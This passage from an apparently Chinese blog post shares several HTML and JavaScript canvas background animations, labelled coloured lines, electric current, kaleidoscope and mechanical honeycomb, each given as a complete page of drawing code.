this.$.arc(this.varr[i].transOut.x, this.varr[i].transOut.y, this.varr[i].transOut.p * 2, 0, Math.PI * 2, false);
this.$.fill();
this.$.closePath();
}
};
Build.prototype.anim = function() {
window.requestAnimationFrame = (function() {
return window.requestAnimationFrame ||
function(callback, element) {
window.setTimeout(callback, 1000 / 60);
};
})();
var anim = function() {
this.upd();
this.draw();
window.requestAnimationFrame(anim);
}.bind(this);
window.requestAnimationFrame(anim);
};
Build.prototype.run = function() {
this.anim();
window.addEventListener('mousemove', function(e) {
this.toX = (e.clientX - this.canvas.width / 2) * -0.8;
this.toY = (e.clientY - this.canvas.height / 2) * 0.8;
}.bind(this));
window.addEventListener('touchmove', function(e) {
e.preventDefault();
this.toX = (e.touches[0].clientX - this.canvas.width / 2) * -0.8;
this.toY = (e.touches[0].clientY - this.canvas.height / 2) * 0.8;
}.bind(this));
window.addEventListener('mousedown', function(e) {
for (var i = 0; i < 100; i++) {
this.add();
}
}.bind(this));
window.addEventListener('touchstart', function(e) {
e.preventDefault();
for (var i = 0; i < 100; i++) {
this.add();
}
}.bind(this));
};
var app = new Build();
app.run();
})();
window.addEventListener('resize', function() {
canvas.width = w = window.innerWidth;
canvas.height = h = window.innerHeight;
}, false);
</script>



</body></html>特效4:彩线

<html><head>
<meta charset="utf-8">
<title>蓝盒子</title>
<script src="http://libs.baidu.com/jquery/1.11.3/jquery.min.js"></script>
<style>
html, body { background: #000; margin: 0; padding:0;}
canvas { width: 100%; height: 100%; position: absolute; }
</style>
</head>
<body>
<canvas width="1920" height="951"></canvas>
<script>
$(function(){
var canvas = document.querySelector('canvas'),
ctx = canvas.getContext('2d')
canvas.width = window.innerWidth;
canvas.height = window.innerHeight;
ctx.lineWidth = .3;
ctx.strokeStyle = (new Color(150)).style;
var mousePosition = {
x: 30 * canvas.width / 100,
y: 30 * canvas.height / 100
};
var dots = {
nb: 550,
distance: 50,
d_radius: 100,
array: []
};
function colorValue(min) {
return Math.floor(Math.random() * 255 + min);
}
function createColorStyle(r,g,b) {
return 'rgba(' + r + ',' + g + ',' + b + ', 0.8)';
}
function mixComponents(comp1, weight1, comp2, weight2) {
return (comp1 * weight1 + comp2 * weight2) / (weight1 + weight2);
}
function averageColorStyles(dot1, dot2) {
var color1 = dot1.color,
color2 = dot2.color;
var r = mixComponents(color1.r, dot1.radius, color2.r, dot2.radius),
g = mixComponents(color1.g, dot1.radius, color2.g, dot2.radius),
b = mixComponents(color1.b, dot1.radius, color2.b, dot2.radius);
return createColorStyle(Math.floor(r), Math.floor(g), Math.floor(b));
}
function Color(min) {
min = min || 0;
this.r = colorValue(min);
this.g = colorValue(min);
this.b = colorValue(min);
this.style = createColorStyle(this.r, this.g, this.b);
}
function Dot(){
this.x = Math.random() * canvas.width;
this.y = Math.random() * canvas.height;
this.vx = -.5 + Math.random();
this.vy = -.5 + Math.random();
this.radius = Math.random() * 2;
this.color = new Color();
console.log(this);
}
Dot.prototype = {
draw: function(){
ctx.beginPath();
ctx.fillStyle = this.color.style;
ctx.arc(this.x, this.y, this.radius, 0, Math.PI * 2, false);
ctx.fill();
}
};
function createDots(){
for(i = 0; i < dots.nb; i++){
dots.array.push(new Dot());
}
}
function moveDots() {
for(i = 0; i < dots.nb; i++){
var dot = dots.array[i];
if(dot.y < 0 || dot.y > canvas.height){
dot.vx = dot.vx;
dot.vy = - dot.vy;
}
else if(dot.x < 0 || dot.x > canvas.width){
dot.vx = - dot.vx;
dot.vy = dot.vy;
}
dot.x += dot.vx;
dot.y += dot.vy;
}
}
function connectDots() {
for(i = 0; i < dots.nb; i++){
for(j = 0; j < dots.nb; j++){
i_dot = dots.array[i];
j_dot = dots.array[j];
if((i_dot.x - j_dot.x) < dots.distance && (i_dot.y - j_dot.y) < dots.distance && (i_dot.x - j_dot.x) > - dots.distance && (i_dot.y - j_dot.y) > - dots.distance){
if((i_dot.x - mousePosition.x) < dots.d_radius && (i_dot.y - mousePosition.y) < dots.d_radius && (i_dot.x - mousePosition.x) > - dots.d_radius && (i_dot.y - mousePosition.y) > - dots.d_radius){
ctx.beginPath();
ctx.strokeStyle = averageColorStyles(i_dot, j_dot);
ctx.moveTo(i_dot.x, i_dot.y);
ctx.lineTo(j_dot.x, j_dot.y);
ctx.stroke();
ctx.closePath();
}
}
}
}
}
function drawDots() {
for(i = 0; i < dots.nb; i++){
var dot = dots.array[i];
dot.draw();
}
}
function animateDots() {
ctx.clearRect(0, 0, canvas.width, canvas.height);
moveDots();
connectDots();
drawDots();
requestAnimationFrame(animateDots);
}
$('canvas').on('mousemove', function(e){
mousePosition.x = e.pageX;
mousePosition.y = e.pageY;
});
$('canvas').on('mouseleave', function(e){
mousePosition.x = canvas.width / 2;
mousePosition.y = canvas.height / 2;
});
createDots();
requestAnimationFrame(animateDots);
});
</script>

</body></html>特效5:电流

<html><head>
<meta charset="utf-8">
<title>蓝盒子</title>
<style>
body {
background: #000;
overflow: hidden;
}
canvas {
display: block;
}
</style>
</head>
<body>
<canvas id="canvas" width="1920" height="572"></canvas>
<script>
var canvas,
ctx,
width,
height,
size,
lines,
tick;
function line() {
this.path = [];
this.speed = rand(10, 20);
this.count = randInt(10, 30);
this.x = width / 2, +1;
this.y = height / 2 + 1;
this.target = {
x: width / 2,
y: height / 2
};
this.dist = 0;
this.angle = 0;
this.hue = tick / 5;
this.life = 1;
this.updateAngle();
this.updateDist();
}
line.prototype.step = function(i) {
this.x += Math.cos(this.angle) * this.speed;
this.y += Math.sin(this.angle) * this.speed;
this.updateDist();
if (this.dist < this.speed) {
this.x = this.target.x;
this.y = this.target.y;
this.changeTarget();
}
this.path.push({
x: this.x,
y: this.y
});
if (this.path.length > this.count) {
this.path.shift();
}
this.life -= 0.001;
if (this.life <= 0) {
this.path = null;
lines.splice(i, 1);
}
};
line.prototype.updateDist = function() {
var dx = this.target.x - this.x,
dy = this.target.y - this.y;
this.dist = Math.sqrt(dx * dx + dy * dy);
}
line.prototype.updateAngle = function() {
var dx = this.target.x - this.x,
dy = this.target.y - this.y;
this.angle = Math.atan2(dy, dx);
}
line.prototype.changeTarget = function() {
var randStart = randInt(0, 3);
switch (randStart) {
case 0: // up
this.target.y = this.y - size;
break;
case 1: // right
this.target.x = this.x + size;
break;
case 2: // down
this.target.y = this.y + size;
break;
case 3: // left
this.target.x = this.x - size;
}
this.updateAngle();
};
line.prototype.draw = function(i) {
ctx.beginPath();
var rando = rand(0, 10);
for (var j = 0, length = this.path.length; j < length; j++) {
ctx[(j === 0) ? 'moveTo' : 'lineTo'](this.path[j].x + rand(-rando, rando), this.path[j].y + rand(-rando, rando));
}
ctx.strokeStyle = 'hsla(' + rand(this.hue, this.hue + 30) + ', 80%, 55%, ' + (this.life / 3) + ')';
ctx.lineWidth = rand(0.1, 2);
ctx.stroke();
};
function rand(min, max) {
return Math.random() * (max - min) + min;
}
function randInt(min, max) {
return Math.floor(min + Math.random() * (max - min + 1));
};
function init() {
canvas = document.getElementById('canvas');
ctx = canvas.getContext('2d');
size = 30;
lines = [];
reset();
loop();
}
function reset() {
width = Math.ceil(window.innerWidth / 2) * 2;
height = Math.ceil(window.innerHeight / 2) * 2;
tick = 0;
lines.length = 0;
canvas.width = width;
canvas.height = height;
}
function create() {
if (tick % 10 === 0) {
lines.push(new line());
}
}
function step() {
var i = lines.length;
while (i--) {
lines[i].step(i);
}
}
function clear() {
ctx.globalCompositeOperation = 'destination-out';
ctx.fillStyle = 'hsla(0, 0%, 0%, 0.1';
ctx.fillRect(0, 0, width, height);
ctx.globalCompositeOperation = 'lighter';
}
function draw() {
ctx.save();
ctx.translate(width / 2, height / 2);
ctx.rotate(tick * 0.001);
var scale = 0.8 + Math.cos(tick * 0.02) * 0.2;
ctx.scale(scale, scale);
ctx.translate(-width / 2, -height / 2);
var i = lines.length;
while (i--) {
lines[i].draw(i);
}
ctx.restore();
}
function loop() {
requestAnimationFrame(loop);
create();
step();
clear();
draw();
tick++;
}
function onresize() {
reset();
}
window.addEventListener('resize', onresize);
init();
</script>
</body></html>特效6:万花筒

<html><head>
<meta charset="utf-8">
<title>蓝盒子</title>
<style>
html{ background: black;}
body { width: 100%; height: 100%; position: absolute; left: 0; top: 0; overflow: hidden; margin: 0; background: black; -webkit-filter: invert(0); filter: invert(0); }
#canvas { position: absolute; z-index: -1; -webkit-filter: hue-rotate(100deg) brightness(1); filter: hue-rotate(100deg) brightness(1); mix-blend-mode: difference; }
#canv { position: absolute; z-index: -2; mix-blend-mode: lighter; }
canvas { position: absolute; top: 50%; left: 50%; z-index: -1; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }
</style>
</head>
<body>
<canvas id="canvas" height="400" width="400"></canvas>
<canvas id="canv" width="1920" height="572"></canvas>
<script>
var c = document.getElementById('canv'),
$ = c.getContext('2d'),
w = c.width = window.innerWidth,
h = c.height = window.innerHeight,
t = 0,
num = 950,
s, a, b, u = 0,
x, y, _x, _y,
_t = 1 / 16;
function random(min, max) {
return Math.random() * (max - min) + min;
}
var anim = function() {
$.globalCompositeOperation = 'multiply';
$.fillStyle = 'hsla(258,20%,50%,1)';
$.fillRect(0, 0, w, h);
$.globalCompositeOperation = 'lighter';
for (var i = 0; i < .5; i++) {
x = 0;
_u = (u) + i * 2, col = u + (_u * 8);
$.beginPath();
for (var j = 0; j < num; j++) {
x -= .312 * Math.sin(15);
y = x * Math.sin(i + 3.05 * t + x / 7) / 12;
_x = x * Math.cos(b) + y * Math.sin(b);
_y = x * Math.sin(b) - y * Math.cos(b);
b = (j * 2.1102) * Math.PI / -.1008;
$.arc(w / 2 - _x, h / 2 - _y, random(.001, .6), 300, Math.PI * 2 + .1);
$.lineWidth = .2;
}
var g = $.createLinearGradient(w / 2 + _x, h / 2 + _y,
1, w / 2 + _x, h / 2 + _y);
g.addColorStop(0.2, 'hsla(' + col + ',90%,50%,.2)');
g.addColorStop(0.9, 'hsla(' + _u + ',95%,50%,.3)');
g.addColorStop(1, 'hsla(0,0%,100%,.4)');
$.strokeStyle = g;
$.stroke();
}
t += _t / 2;
u -= .2;
window.requestAnimationFrame(anim);
};
anim();
window.addEventListener('resize', function() {
c.width = w = window.innerWidth;
c.height = h = window.innerHeight;
}, false);
var canvas, ctx, tim;
canvas = document.getElementsByTagName('canvas')[0];
ctx = canvas.getContext('2d');
canvas.width = canvas.height = 400;
baum();
function baum() {
var a, b, c, d, e, x, y, r;
ctx.globalCompositeOperation = "source-over";
ctx.fillStyle = "hsla(26,100%,0%,1)";
ctx.fillRect(0, 0, canvas.width, canvas.height);
ctx.globalCompositeOperation = "color-burn";
tim = new Date().getTime() / Math.PI / 72;
c = [];
r = tim / 32;
for (a = 0; a < 18; a++) {
b = 160;
if (a % 2 == 1) b = 100;
x = Math.cos(r) * b;
y = Math.sin(r) * b;
c.push([200 + x, 200 + y]);
r += Math.PI * 2 / 14;
}
for (a = 0; a < 7; a++) {
b = c[a * 2];
d = c[a * 2 + 1];
e = c[(a * 2 + 13) % 14];
tri([
[200, 200], b, d
], 0);
tri([
[200, 200], b, e
], 0);
}
requestAnimationFrame(baum);
}
function tri(p, ban) {
var a, b, c, d, e, f, x, y, han, r1, r2;
x = y = 0;
for (a = 0; a < 3; a++) {
x += p[a][0];
y += p[a][1];
}
x = x / 3 - canvas.width / 2;
y = y / 3 - canvas.height / 2;
han = Math.pow(x * x + y * y, 0.5);
c = 0.2 + Math.sin(tim / 13) * 0.15;
r1 = 0.5 + Math.sin(han / 20 * (1 + Math.sin(tim / 19) * 0.7) + tim / 41) * c;
r2 = 1 - r1;
c = p[0][0] * (p[1][1] - p[2][1]);
c += p[1][0] * (p[2][1] - p[0][1]);
c += p[2][0] * (p[0][1] - p[1][1]);
c = Math.abs(c);
if (c < 100) {
if (ban % 17 == 1) {
a = ((han + tim * 3) % 360) | 0;
b = 0.4;
if (ban % 12 > 8) b = 1;
ctx.fillStyle = ctx.strokeStyle = "hsla(" + a * 2 + ",60%,40%,0.53)";
ctx.beginPath();
for (a = 0; a < p.length; a++) {
b = p[a];
ctx.globalCompositeOperation = "lighter";
ctx.lineTo(b[0], b[1]);
}
ctx.fill();
if (Math.random() < 0.2) return;
}
if (ban % 50 > 28) return;
if (c < 20) return;
}
d = 0;
for (a = 0; a < p.length; a++) {
b = p[a];
c = p[(a + 1) % p.length];
x = b[0] - c[0];
y = b[1] - c[1];
e = Math.pow(x * x + y * y, 0.5);
if (e > d) {
d = e;
f = a;
}
}
a = p[f];
b = p[(f + 1) % p.length];
c = p[(f + 2) % p.length];
x = a[0] * r1 + b[0] * r2;
y = a[1] * r1 + b[1] * r2;
tri([b, c, [x, y]], ban + 1);
tri([c, a, [x, y]], ban + 2);
}
</script>
</body></html>特效7:机械蜂巢

<html><head>
<meta charset="UTF-8">
<meta name="google" value="notranslate">
<meta name="robots" content="noindex">
<title>蓝盒子</title>
<style>
canvas { position: absolute; top: 0; left: 0; }
</style>
</head>
<body>
<canvas id="c" width="1920" height="572"></canvas>
<script>
var w = c.width = window.innerWidth,
h = c.height = window.innerHeight,
ctx = c.getContext('2d'),
opts = {
len: 20,
count: 50,
baseTime: 10,
addedTime: 10,
dieChance: .05,
spawnChance: 1,
sparkChance: .1,
sparkDist: 10,
sparkSize: 2,
color: 'hsl(hue,100%,light%)',
baseLight: 50,
addedLight: 10,
shadowToTimePropMult: 6,
baseLightInputMultiplier: .01,
addedLightInputMultiplier: .02,
cx: w / 2,
cy: h / 2,
repaintAlpha: .04,
hueChange: .1
},
tick = 0,
lines = [],
dieX = w / 2 / opts.len,
dieY = h / 2 / opts.len,
baseRad = Math.PI * 2 / 6;
ctx.fillStyle = 'black';
ctx.fillRect(0, 0, w, h);
function loop() {
window.requestAnimationFrame(loop); ++tick;
ctx.globalCompositeOperation = 'source-over';
ctx.shadowBlur = 0;
ctx.fillStyle = 'rgba(0,0,0,alp)'.replace('alp', opts.repaintAlpha);
ctx.fillRect(0, 0, w, h);
ctx.globalCompositeOperation = 'lighter';
if (lines.length < opts.count && Math.random() < opts.spawnChance) lines.push(new Line);
lines.map(function(line) {
line.step()
})
}
function Line() {
this.reset()
}
Line.prototype.reset = function() {
this.x = 0;
this.y = 0;
this.addedX = 0;
this.addedY = 0;
this.rad = 0;
this.lightInputMultiplier = opts.baseLightInputMultiplier + opts.addedLightInputMultiplier * Math.random();
this.color = opts.color.replace('hue', tick * opts.hueChange);
this.cumulativeTime = 0;
this.beginPhase()
}
Line.prototype.beginPhase = function() {
this.x += this.addedX;
this.y += this.addedY;
this.time = 0;
this.targetTime = (opts.baseTime + opts.addedTime * Math.random()) | 0;
this.rad += baseRad * (Math.random() < .5 ? 1 : -1);
this.addedX = Math.cos(this.rad);
this.addedY = Math.sin(this.rad);
if (Math.random() < opts.dieChance || this.x > dieX || this.x < -dieX || this.y > dieY || this.y < -dieY) this.reset()
}
Line.prototype.step = function() {++this.time; ++this.cumulativeTime;
if (this.time >= this.targetTime) this.beginPhase();
var prop = this.time / this.targetTime,
wave = Math.sin(prop * Math.PI / 2),
x = this.addedX * wave,
y = this.addedY * wave;
ctx.shadowBlur = prop * opts.shadowToTimePropMult;
ctx.fillStyle = ctx.shadowColor = this.color.replace('light', opts.baseLight + opts.addedLight * Math.sin(this.cumulativeTime * this.lightInputMultiplier));
ctx.fillRect(opts.cx + (this.x + x) * opts.len, opts.cy + (this.y + y) * opts.len, 2, 2);
if (Math.random() < opts.sparkChance) ctx.fillRect(opts.cx + (this.x + x) * opts.len + Math.random() * opts.sparkDist * (Math.random() < .5 ? 1 : -1) - opts.sparkSize / 2, opts.cy + (this.y + y) * opts.len + Math.random() * opts.sparkDist * (Math.random() < .5 ? 1 : -1) - opts.sparkSize / 2, opts.sparkSize, opts.sparkSize)
}
loop();
window.addEventListener('resize',
function() {
w = c.width = window.innerWidth;
h = c.height = window.innerHeight;
ctx.fillStyle = 'black';
ctx.fillRect(0, 0, w, h);
opts.cx = w / 2;
opts.cy = h / 2;
dieX = w / 2 / opts.len;
dieY = h / 2 / opts.len
});
</script>
</body>
</html>







收藏了,有趣的背景特效